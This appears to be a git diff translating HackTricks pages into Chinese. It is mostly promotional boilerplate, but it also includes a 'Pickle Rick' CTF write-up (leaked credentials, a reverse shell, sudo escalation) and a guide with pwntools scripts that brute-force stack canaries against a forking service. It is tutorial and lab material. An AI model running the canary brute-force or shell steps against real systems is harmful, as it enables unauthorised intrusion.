- 获得 [**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram 群组**](https://t.me/peass),或者在 **Twitter** 上 **关注** 我 [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向 [hacktricks 仓库](https://github.com/carlospolop/hacktricks) 和 [hacktricks-cloud 仓库](https://github.com/carlospolop/hacktricks-cloud) 提交 PR 来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
File diff suppressed because one or more lines are too long
|
|
@ -1,18 +1,16 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks 云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?想要在 HackTricks 中**宣传你的公司**吗?或者想要**获取最新版本的 PEASS 或下载 HackTricks 的 PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品——[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram 群组**](https://t.me/peass),或者**关注**我在**推特**上的动态 [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向 [hacktricks 仓库](https://github.com/carlospolop/hacktricks) 和 [hacktricks-cloud 仓库](https://github.com/carlospolop/hacktricks-cloud) 提交 PR 来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
|
@ -21,18 +19,16 @@
|
|||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks 云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?想要在 HackTricks 中**宣传你的公司**吗?或者想要**获取最新版本的 PEASS 或下载 HackTricks 的 PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品——[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram 群组**](https://t.me/peass),或者**关注**我在**推特**上的动态 [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向 [hacktricks 仓库](https://github.com/carlospolop/hacktricks) 和 [hacktricks-cloud 仓库](https://github.com/carlospolop/hacktricks-cloud) 提交 PR 来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
File diff suppressed because it is too large
Load diff
|
|
@ -6,71 +6,71 @@
|
|||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* 你在一个**网络安全公司**工作吗?想要在HackTricks中看到你的**公司广告**吗?或者你想要**获取PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass)或**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**。**
|
||||
* **通过向**[**hacktricks repo**](https://github.com/carlospolop/hacktricks) **和**[**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud) **提交PR来分享你的黑客技巧。**
|
||||
|
||||
</details>
|
||||
|
||||

|
||||
|
||||
This machine was categorised as easy and it was pretty easy.
|
||||
这台机器被归类为简单,而且很容易。
|
||||
|
||||
## Enumeration
|
||||
## 枚举
|
||||
|
||||
I started **enumerating the machine using my tool** [**Legion**](https://github.com/carlospolop/legion):
|
||||
我开始使用我的工具[**Legion**](https://github.com/carlospolop/legion)对机器进行枚举:
|
||||
|
||||
 (2).png>)
|
||||
|
||||
In as you can see 2 ports are open: 80 (**HTTP**) and 22 (**SSH**)
|
||||
如你所见,有2个端口是开放的:80(**HTTP**)和22(**SSH**)
|
||||
|
||||
So, I launched legion to enumerate the HTTP service:
|
||||
所以,我启动了Legion来枚举HTTP服务:
|
||||
|
||||
.png>)
|
||||
|
||||
Note that in the image you can see that `robots.txt` contains the string `Wubbalubbadubdub`
|
||||
请注意,在图像中你可以看到`robots.txt`包含字符串`Wubbalubbadubdub`
|
||||
|
||||
After some seconds I reviewed what `disearch` has already discovered :
|
||||
几秒钟后,我查看了`disearch`已经发现的内容:
|
||||
|
||||
.png>)
|
||||
|
||||
.png>)
|
||||
|
||||
And as you may see in the last image a **login** page was discovered.
|
||||
正如你在最后一张图片中看到的,发现了一个**登录**页面。
|
||||
|
||||
Checking the source code of the root page, a username is discovered: `R1ckRul3s`
|
||||
检查根页面的源代码,发现了一个用户名:`R1ckRul3s`
|
||||
|
||||
 (1).png>)
|
||||
|
||||
Therefore, you can login on the login page using the credentials `R1ckRul3s:Wubbalubbadubdub`
|
||||
因此,你可以使用凭据`R1ckRul3s:Wubbalubbadubdub`登录登录页面
|
||||
|
||||
## User
|
||||
## 用户
|
||||
|
||||
Using those credentials you will access a portal where you can execute commands:
|
||||
使用这些凭据,你将进入一个可以执行命令的门户:
|
||||
|
||||
.png>)
|
||||
|
||||
Some commands like cat aren't allowed but you can read the first ingredient (flag) using for example grep:
|
||||
一些命令,如cat,是不允许的,但你可以使用grep来读取第一个配料(flag):
|
||||
|
||||
.png>)
|
||||
|
||||
Then I used:
|
||||
然后我使用了:
|
||||
|
||||
 (1).png>)
|
||||
|
||||
To obtain a reverse shell:
|
||||
来获取一个反向shell:
|
||||
|
||||
 (1).png>)
|
||||
|
||||
The **second ingredient** can be found in `/home/rick`
|
||||
**第二个配料**可以在`/home/rick`中找到
|
||||
|
||||
.png>)
|
||||
|
||||
## Root
|
||||
|
||||
The user **www-data can execute anything as sudo**:
|
||||
用户**www-data可以以sudo的方式执行任何命令**:
|
||||
|
||||
.png>)
|
||||
|
||||
|
|
@ -78,10 +78,10 @@ The user **www-data can execute anything as sudo**:
|
|||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* 你在一个**网络安全公司**工作吗?想要在HackTricks中看到你的**公司广告**吗?或者你想要**获取PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass)或**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**。**
|
||||
* **通过向**[**hacktricks repo**](https://github.com/carlospolop/hacktricks) **和**[**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud) **提交PR来分享你的黑客技巧。**
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,14 +1,14 @@
|
|||
# Emails Vulnerabilities
|
||||
# 电子邮件漏洞
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* 你在一家**网络安全公司**工作吗?想要在HackTricks中看到你的**公司广告**吗?或者想要获得**PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家[**NFT收藏品The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获得[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram群组**](https://t.me/peass),或者**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
* **通过向**[**hacktricks repo**](https://github.com/carlospolop/hacktricks) **和** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud) **提交PR来分享你的黑客技巧。**
|
||||
|
||||
</details>
|
||||
|
||||
|
|
@ -18,12 +18,12 @@
|
|||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* 你在一家**网络安全公司**工作吗?想要在HackTricks中看到你的**公司广告**吗?或者想要获得**PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家[**NFT收藏品The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获得[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram群组**](https://t.me/peass),或者**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
* **通过向**[**hacktricks repo**](https://github.com/carlospolop/hacktricks) **和** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud) **提交PR来分享你的黑客技巧。**
|
||||
|
||||
</details>
|
||||
|
|
|
|||
File diff suppressed because it is too large
Load diff
|
|
@ -1,116 +1,111 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks 云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?你想在 HackTricks 中看到你的**公司广告**吗?或者你想获得**PEASS 的最新版本或下载 HackTricks 的 PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram 群组**](https://t.me/peass) 或在 **Twitter** 上**关注**我 [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向 [hacktricks 仓库](https://github.com/carlospolop/hacktricks) 和 [hacktricks-cloud 仓库](https://github.com/carlospolop/hacktricks-cloud) 提交 PR 来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
**If you are facing a binary protected by a canary and PIE (Position Independent Executable) you probably need to find a way to bypass them.**
|
||||
**如果你面对的是一个受到堆栈保护(canary)和位置无关可执行文件(PIE)保护的二进制文件,你可能需要找到一种绕过它们的方法。**
|
||||
|
||||
.png>)
|
||||
|
||||
{% hint style="info" %}
|
||||
Note that **`checksec`** might not find that a binary is protected by a canary if this was statically compiled and it's not capable to identify the function.\
|
||||
However, you can manually notice this if you find that a value is saved in the stack at the beginning of a function call and this value is checked before exiting.
|
||||
请注意,如果二进制文件是静态编译的,并且无法识别函数,那么 **`checksec`** 可能无法发现二进制文件受到堆栈保护的保护。\
|
||||
然而,你可以手动注意到这一点,如果你发现在函数调用的开始处将一个值保存在堆栈中,并且在退出之前检查该值。
|
||||
{% endhint %}
|
||||
|
||||
# Brute force Canary
|
||||
# 暴力破解 Canary
|
||||
|
||||
The best way to bypass a simple canary is if the binary is a program **forking child processes every time you establish a new connection** with it (network service), because every time you connect to it **the same canary will be used**.
|
||||
绕过简单的堆栈保护(canary)的最佳方法是,如果二进制文件是一个**每次你与其建立新连接时都会派生子进程的程序**(网络服务),因为每次连接到它时**都会使用相同的堆栈保护(canary)**。
|
||||
|
||||
Then, the best way to bypass the canary is just to **brute-force it char by char**, and you can figure out if the guessed canary byte was correct checking if the program has crashed or continues its regular flow. In this example the function **brute-forces an 8 Bytes canary (x64)** and distinguish between a correct guessed byte and a bad byte just **checking** if a **response** is sent back by the server (another way in **other situation** could be using a **try/except**):
|
||||
然后,绕过堆栈保护(canary)的最佳方法就是**逐个字符地暴力破解**,你可以通过检查程序是否崩溃或继续其正常流程来判断猜测的堆栈保护(canary)字节是否正确。在这个例子中,函数**暴力破解一个 8 字节的堆栈保护(canary)(x64)**,并通过检查服务器是否发送了**响应**(在**其他情况**下可以使用**try/except**)来区分正确猜测的字节和错误的字节:
|
||||
|
||||
## Example 1
|
||||
|
||||
This example is implemented for 64bits but could be easily implemented for 32 bits.
|
||||
## 示例 1
|
||||
|
||||
这个示例是为 64 位实现的,但可以很容易地为 32 位实现。
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
def connect():
|
||||
r = remote("localhost", 8788)
|
||||
r = remote("localhost", 8788)
|
||||
|
||||
def get_bf(base):
|
||||
canary = ""
|
||||
guess = 0x0
|
||||
base += canary
|
||||
canary = ""
|
||||
guess = 0x0
|
||||
base += canary
|
||||
|
||||
while len(canary) < 8:
|
||||
while guess != 0xff:
|
||||
r = connect()
|
||||
while len(canary) < 8:
|
||||
while guess != 0xff:
|
||||
r = connect()
|
||||
|
||||
r.recvuntil("Username: ")
|
||||
r.send(base + chr(guess))
|
||||
r.recvuntil("Username: ")
|
||||
r.send(base + chr(guess))
|
||||
|
||||
if "SOME OUTPUT" in r.clean():
|
||||
print "Guessed correct byte:", format(guess, '02x')
|
||||
canary += chr(guess)
|
||||
base += chr(guess)
|
||||
guess = 0x0
|
||||
r.close()
|
||||
break
|
||||
else:
|
||||
guess += 1
|
||||
r.close()
|
||||
if "SOME OUTPUT" in r.clean():
|
||||
print "Guessed correct byte:", format(guess, '02x')
|
||||
canary += chr(guess)
|
||||
base += chr(guess)
|
||||
guess = 0x0
|
||||
r.close()
|
||||
break
|
||||
else:
|
||||
guess += 1
|
||||
r.close()
|
||||
|
||||
print "FOUND:\\x" + '\\x'.join("{:02x}".format(ord(c)) for c in canary)
|
||||
return base
|
||||
|
||||
print "FOUND:\\x" + '\\x'.join("{:02x}".format(ord(c)) for c in canary)
|
||||
return base
|
||||
|
||||
canary_offset = 1176
|
||||
base = "A" * canary_offset
|
||||
print("Brute-Forcing canary")
|
||||
base_canary = get_bf(base) #Get yunk data + canary
|
||||
CANARY = u64(base_can[len(base_canary)-8:]) #Get the canary
|
||||
```
|
||||
## 示例2
|
||||
|
||||
## Example 2
|
||||
|
||||
This is implemented for 32 bits, but this could be easily changed to 64bits.\
|
||||
Also note that for this example the **program expected first a byte to indicate the size of the input** and the payload.
|
||||
|
||||
这是为32位实现的,但是很容易改为64位。\
|
||||
还要注意,对于这个示例,**程序首先期望一个字节来指示输入的大小**和有效载荷。
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
# Here is the function to brute force the canary
|
||||
def breakCanary():
|
||||
known_canary = b""
|
||||
test_canary = 0x0
|
||||
len_bytes_to_read = 0x21
|
||||
|
||||
for j in range(0, 4):
|
||||
# Iterate up to 0xff times to brute force all posible values for byte
|
||||
for test_canary in range(0xff):
|
||||
print(f"\rTrying canary: {known_canary} {test_canary.to_bytes(1, 'little')}", end="")
|
||||
|
||||
# Send the current input size
|
||||
target.send(len_bytes_to_read.to_bytes(1, "little"))
|
||||
known_canary = b""
|
||||
test_canary = 0x0
|
||||
len_bytes_to_read = 0x21
|
||||
|
||||
